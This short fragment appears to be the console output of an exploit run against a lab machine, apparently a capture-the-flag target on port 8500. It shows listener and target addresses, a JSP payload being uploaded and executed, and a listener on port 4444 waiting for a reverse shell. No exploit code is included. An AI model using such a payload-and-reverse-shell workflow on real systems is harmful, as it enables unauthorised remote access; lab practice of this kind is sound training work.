 Printing some information for debugging...
lhost: 10.10.14.2
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: cda73fa0191142148c213c52c91d1799.jsp
Deleting the payload...
Listening for connection...
Executing the payload...
listening on [any] 4444 ...